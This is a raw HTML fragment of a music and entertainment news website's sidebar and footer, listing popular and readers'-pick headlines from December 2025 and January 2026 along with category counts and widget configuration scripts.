                                        <a href="https://musicweeknews.com/the-good-doctor-boss-on-how-premiere-sets-up-shaun-murphys-final-season-arc/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="‘The Good Doctor’ Boss on How Premiere Sets Up Shaun Murphy&#8217;s Final Season Arc" title="‘The Good Doctor’ Boss on How Premiere Sets Up Shaun Murphy&#8217;s Final Season Arc" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2024/02/the-good-doctor-season-7-episode-1-shaun-murphy-aaron-glassman-1014x570.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/the-good-doctor-boss-on-how-premiere-sets-up-shaun-murphys-final-season-arc/">
                        ‘The Good Doctor’ Boss on How Premiere Sets Up Shaun Murphy's Final Season Arc                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/the-roots-live-nation-urban-announce-incredible-lineup-lil-wayne-jill-scott-andre-3000-more-for-roots-picnic-thisisrnb-com/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="The Roots &#038; Live Nation Urban Announce Incredible lineup: Lil Wayne, Jill Scott, Andre 3000, &#038; more For &#8220;Roots Picnic&#8221; | ThisisRnB.com" title="The Roots &#038; Live Nation Urban Announce Incredible lineup: Lil Wayne, Jill Scott, Andre 3000, &#038; more For &#8220;Roots Picnic&#8221; | ThisisRnB.com" decoding="async" loading="lazy" data-src="https://thisisrnb.com/wp-content/uploads/2024/02/Untitled-design-2024-02-20T184630.910.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/the-roots-live-nation-urban-announce-incredible-lineup-lil-wayne-jill-scott-andre-3000-more-for-roots-picnic-thisisrnb-com/">
                        The Roots &amp; Live Nation Urban Announce Incredible lineup: Lil Wayne, Jill Scott, Andre 3000, &amp; more For "Roots Picnic" | ThisisRnB.com                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/nle-choppas-daughter-does-the-one-bad-word-challenge/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="NLE Choppa&#8217;s Daughter Does The One Bad Word Challenge" title="NLE Choppa&#8217;s Daughter Does The One Bad Word Challenge" decoding="async" loading="lazy" data-src="https://www.hotnewhiphop.com/images/v2/2024/02/NLE-Choppa-One-Bad-Word-Challenge-2363x1575.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/nle-choppas-daughter-does-the-one-bad-word-challenge/">
                        NLE Choppa's Daughter Does The One Bad Word Challenge                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_65798_1_697066f303781  jeg_pb_boxed normal " data-unique="jnews_module_65798_1_697066f303781">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Grateful Dead’s Bob Weir Dead at 78" title="Grateful Dead’s Bob Weir Dead at 78" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/6962e27c40403bfeaa21dddf/16:9/w_1280,c_limit/GettyImages-1788645893.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/">Grateful Dead’s Bob Weir Dead at 78</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/grateful-deads-bob-weir-dead-at-78/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hamnet review – Jessie Buckley could make a stone…" title="Hamnet review – Jessie Buckley could make a stone…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Jessie-Buckley-in-Hamnet.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=BhkotzAn4nRHK-XKoN8DSvC2G7z6tRGC-Aamd9jWfgk" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/">Hamnet review – Jessie Buckley could make a stone…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/watch-bono-and-imelda-may-sing-christmas-baby-please-come-home-at-annual-dublin-busking-gig/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Bono and Imelda May sing &#8216;Christmas (Baby Please Come Home)&#8217; at annual Dublin busking gig" title="Watch Bono and Imelda May sing &#8216;Christmas (Baby Please Come Home)&#8217; at annual Dublin busking gig" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2025/12/bono_imelda_may.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/watch-bono-and-imelda-may-sing-christmas-baby-please-come-home-at-annual-dublin-busking-gig/">Watch Bono and Imelda May sing &#8216;Christmas (Baby Please Come Home)&#8217; at annual Dublin busking gig</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/watch-bono-and-imelda-may-sing-christmas-baby-please-come-home-at-annual-dublin-busking-gig/" ><i class="fa fa-clock-o"></i> December 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”" title="Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/robbie_williams.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/">Robbie Williams says he&#8217;s &#8220;Bruce Wayne in Los Angeles and Batman everywhere else”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/robbie-williams-says-hes-bruce-wayne-in-los-angeles-and-batman-everywhere-else/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" title="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2025/12/attachment-odyssey-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/">‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/" ><i class="fa fa-clock-o"></i> December 22, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_65798_1_697066f303781 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_697066f30591a"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,101)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,120)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,110)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,125)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,291)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (44)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,045)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,328)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,625)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,184)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,200)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-65798 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_65798_2_697066f306287  normal " data-unique="jnews_module_65798_2_697066f306287">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/something-has-to-change-this-we-know-what-to-do-rise-up-one-of-rock-musics-most-respected-voices-says-that-donald-trump-is-destroying-america-with-the-support-of-idiots-with-no-conscience/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Something has to change this. We know what to do. Rise up.&#8221; One of rock music&#8217;s most respected voices says that Donald Trump is &#8220;destroying America&#8221; with the support of &#8220;idiots with no conscience" title="Something has to change this. We know what to do. Rise up.&#8221; One of rock music&#8217;s most respected voices says that Donald Trump is &#8220;destroying America&#8221; with the support of &#8220;idiots with no conscience" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/PQhkykK7L9C6NQuR3giU9L-1280-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/something-has-to-change-this-we-know-what-to-do-rise-up-one-of-rock-musics-most-respected-voices-says-that-donald-trump-is-destroying-america-with-the-support-of-idiots-with-no-conscience/">Something has to change this. We know what to do. Rise up.&#8221; One of rock music&#8217;s most respected voices says that Donald Trump is &#8220;destroying America&#8221; with the support of &#8220;idiots with no conscience</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/something-has-to-change-this-we-know-what-to-do-rise-up-one-of-rock-musics-most-respected-voices-says-that-donald-trump-is-destroying-america-with-the-support-of-idiots-with-no-conscience/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/best-photos-of-2025-the-alternative/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Photos of 2025 &#8211; The Alternative" title="Best Photos of 2025 &#8211; The Alternative" decoding="async" loading="lazy" data-src="https://www.getalternative.com/wp-content/uploads/2025/12/collage.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/best-photos-of-2025-the-alternative/">Best Photos of 2025 &#8211; The Alternative</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/best-photos-of-2025-the-alternative/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" loading="lazy" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_65798_2_697066f306287 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_65798_3_697066f307404  normal " data-unique="jnews_module_65798_3_697066f307404">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="State of Statelessness review – an intimate…" title="State of Statelessness review – an intimate…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/State-of-Statelessness-courtesy-of-day-for-night.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=THU0pgvG5SGzhCKb7ZTBsdZ7sxMyzkD3aklb1P93OLc" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/">State of Statelessness review – an intimate…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shida-p-drops-highly-anticipated-single-c4-indiepulse-music-magazine/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Shida P Drops Highly Anticipated Single “C4” – IndiePulse Music Magazine" title="Shida P Drops Highly Anticipated Single “C4” – IndiePulse Music Magazine" decoding="async" loading="lazy" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-11.13.34-PM.jpeg?fit=960%2C960&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/shida-p-drops-highly-anticipated-single-c4-indiepulse-music-magazine/">Shida P Drops Highly Anticipated Single “C4” – IndiePulse Music Magazine</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/shida-p-drops-highly-anticipated-single-c4-indiepulse-music-magazine/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" loading="lazy" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
